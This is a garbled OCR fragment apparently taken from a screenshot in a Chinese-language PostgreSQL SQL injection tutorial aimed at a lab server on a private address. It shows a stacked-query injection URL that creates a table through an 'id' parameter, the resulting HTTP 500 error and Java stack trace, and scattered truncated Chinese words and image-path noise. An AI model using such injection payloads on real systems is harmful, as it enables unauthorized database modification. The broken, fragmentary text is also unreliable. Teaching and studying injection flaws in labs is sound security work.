 址(D) http://192.168.0.7:81/PgsqlInjection/injection.jsp?id=1;create%20table%20fuck(shit%20text%20not%20null);%20—
HTTP Status 500 -
ype Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
图11 爆错误
http://192.168.0.7:81/PgsqlInjection/injection.jsp?id=1;create%20table%20fuck(shit%20text%20not%20null);—
ause
.servlet.ServletException: org.postgresql.util.PSQLException: ERROR: relation "fuck" already exists
org.apache.jasper.runtime.PageContextImpl.doHandlePageException(PageContextImpl.java:855)
org.apache.jasper.runtime.PageContextImpl.handlePageException(PageContextImpl.java:784)
org.apache.jsp.injection_jsp._jspService(injection_jsp.java:111)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspBase.java:70)
javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:384)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:320)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:266)
javax.servlet.http.HttpServlet.service(HttpServlet.java:803)
fuck values('
/Pgsql
这里
Software
首先
500错误，
往是数据
为什
g
g